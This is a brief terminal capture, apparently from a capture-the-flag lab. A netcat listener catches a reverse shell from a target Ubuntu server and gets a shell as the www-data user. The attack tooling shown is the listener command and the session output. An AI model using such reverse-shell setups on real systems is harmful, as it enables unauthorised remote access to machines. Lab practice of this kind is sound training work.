 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.20.80] 40530
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 21:41:32 up 59 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data